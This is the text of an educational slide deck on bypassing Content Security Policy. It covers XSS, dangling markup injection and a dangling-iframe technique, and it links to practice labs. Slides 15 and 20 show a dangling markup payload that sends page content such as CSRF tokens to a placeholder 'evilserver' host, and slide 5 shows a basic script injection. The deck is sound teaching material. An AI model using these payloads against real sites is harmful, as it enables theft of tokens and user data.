Slide 1

CSP BYPASSING USING LATEST TECHNIQUE
Web Hacking & Bug Hunting
Demonstration
By: Ryden

Slide 2






What Will You Learn?
01
04
Content Security Policy (CSP)
Cross-Domain Attack
02
05
XSS Injection
Bypassing CSP With Dangling Iframes
03
06
Dangling Markup Injection
Proof Of Concept (POC)
- What is it for?
- How does it work?
- How to bypass it?
- What is CSRF
- How does Cross Domain Iframe happens?
- How does it exist?
- What’s the effect?
- How to perform one?
- Now you had understand all basic attacks concepts , time to learn full technique on bypassing CSP with Dangling Iframes!
- The usage of this technique
- The purpose of this attack
- Try perform the attack within yourself using provided Portswigger labs
- Resources for learning

Slide 3

Content Security Policy (CSP)
Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks,:
Cross-Site Scripting (XSS)
Data injection attacks.
These Attacks used for everything from data theft, to site defacement, to malware distribution.

Slide 4


Type Of Attacks That CSP Blocked
XSS Injection
Data Injections

Slide 5


Cross-Site-Scripting (XSS) Injection
- It works by executing JavaScript Code into the website
Hacker would input JavaScript Code instead of normal letter in form using javascript code below:
- <script> JavaScript Code </script>

Slide 6
The Effects of XSS and Data Injections

Slide 7


Data Theft (Data Injection)

Slide 8


Site Defacement

Slide 9


Malware Distribution

Slide 10

How Does CSP Works?
- It works by restricting the resources (such as scripts and images)
To enable CSP, a response needs to include an HTTP response header called Content-Security-Policy with a value containing the policy
The policy itself consists of one or more directives.

Slide 11

Directives in CSP

Slide 12

How Directives Works in CSP

Slide 13
— There’s a lot way to bypass CSP. And today we will use the latest technique, which is bypassing CSP with Dangling Iframe.
How To Bypass CSP?

Slide 14

Dangling Markup Injection
- This is very useful if you don’t find any way to exploit any way to exploit a XSS but you can inject some HTML tags.
- Works by injecting some HTML code that is in an unfinished state such as a src attribute of an image tag, and the rest of the markup on the page

Slide 15

Example of Dangling Markup Injection
Lets inject an image tag with an open src attribute:
<img src="https://evilserver/?
When this code is injected, the code between the injection point and the next double quote “ will be send to the remote server.
This might include something sensitive like a CSRF token.
Highlighted code below is the one that got send to the server during injection.

Slide 16

What is CSRF Token
- A token for the server to recognize who you are
- CSRF Token is very sensitive and classified
- Generated in form of Pseudo Random number Generator (PRNG)

Slide 17

Cross-Domain Attack Preview

Slide 18
Cross-Domain Iframe
Iframe2 www.domain1.com
Iframe1 www.subdomain.com
Iframe1 www.subdomain.com
www.domain1.com
www.domain1.com

Slide 19




Bypassing CSP With Dangling Iframe
Latest technique (14 June 2022)
By Gareth Heyes

Slide 20

1. Perform Dangling Markup Injection Without <img-src Directive
From Chrome 97, Dangling Markup Injection <img src="https://evilserver/? technique no longer worked.
Many different attributes and CSS-based animations has been tried by Gareth Heyes to bypass this protection.
But it all fails.
In conclusion, old tricks of bypassing CSP using Dangling Markup Injection wont work on latest update of Chrome 97, so lets see other alternatives that we can use to bypass an extremely secured latest CSP.

Slide 21

2. Start Hackbility inspector
First, start the Hackability inspector which is a security-focussed enumerator coded by Gareth Heyes.
Then, began to analyse the inner workings of iframes.
The Inspector is important to test multiple domains for cross-domain leaks.

Slide 22


3. Cross-Domain iframe issues
Add the first iframe and inside that instance, add another iframe, below is an example of iframe named “test”:
Then from the parent iframe, inspect the cross domain window with the following input::
Result:
The Inspector showed the name of the iframe as "test"
This then means that a cross-domain iframe can discover the iframe name attribute.

Slide 23

Determine if the name exists or not.
We can ask yes/no questions on the name attribute of any cross-domain iframe:
Conclusion:
This is good, but doesn't really help to bypass the CSP.
We might can determine if the name exists or not by asking yes / no questions, but our main goal is to bypass the CSP. Lets see what we can do next.

Slide 24

4. Change the location of the iframe to about:blank
By inspecting multiples properties of the cross-domain iframe, find and change the values as follows:
Change the location of the iframe to about:blank
Result:
Even though this was cross-domain, somehow Chrome allowed it.
After changing it, the full window was able to be enumerated.
Moreover, The window.name could be read and write.
From this, we can execute JavaScript (XSS Injection) and we have successfully bypass the CSP.
This is because when you assign it to about:blank the ownership of the iframe changes to the domain that we will set.

Slide 25

Conclusion
CSP treats about:blank URLs as the same origin,
However when we sets a cross domain iframe to about:blank, it becomes readable by us even tho we are not in the same origin.
In this case, we just performed a Bug Hunting (Where this bug firstly discovered by Gareth Heyes)
Gareth Heyes then report the bug to Google. And for sure, Google will update their Chrome 97 and fix this.
This is why Applications always get updated. Because whitehat hackers would always hack to find bug.
Now you know how exactly they do it. Interesting right? Wanna be like them one day?

Slide 26
Proof Of Concept (POC)
TOOLS
LABS
EXPLOITS
SOLUTIONS

Slide 27
PORTSWIGGER LABS
Here, Portswigger provided labs for you to bypass the CSP Using Dangling Iframe. Try it!
https://portswigger-labs.net/bypassing-csp-with-dangling-iframes/attacker.php:

Slide 28

Exploit to Solve the Labs

Slide 29
RESOURCES
Portswigger Bypassing CSP with Dangling Iframes
https://portswigger.net/research/bypassing-csp-with-dangling-iframes
https://portswigger-labs.net/hackability/inspector/
https://portswigger-labs.net/bypassing-csp-with-dangling-iframes/attacker.php
Online Resource Learning
https://book.hacktricks.xyz/pentesting-web/dangling-markup-html-scriptless-injection
https://portswigger.net/web-security/cross-site-scripting/content-security-policy
https://javascript.info/
https://www.softwaretestinghelp.com/cross-site-scripting-xss-attack-test/
EliteGhost Academy Hacking Class
https://www.eliteghost.com.my/

Slide 30

THANK YOU FOR LISTENING

Slide 31





Attacking Choose 1 Topic To Demonstrate Live
01
04
Wireless Hacking
Malware
02
05
Web Application
Social Engineering
03
06
Databases
System Hacking
Wifi WEP/WPA Cracking
Evil Twin Attack
Blue Jacking
RF Jamming
RAT
File Sharing Worms
Rootkit or Bootkit
Evasive Malware
Session Hijacking
HTTP Host Header Attacks
Directory Traversal
XSS Injection
Email & SMS Spoofing
Site Cloning
Piggybacking
Scareware
SQL Injections
Privilege Abuse
Weak Authentication
Insecure System Architecture
Android Phone Hacking
Windows Machine Hacking
Ruby Command Mac OS Hacking
Linux System Hacking

Slide 32

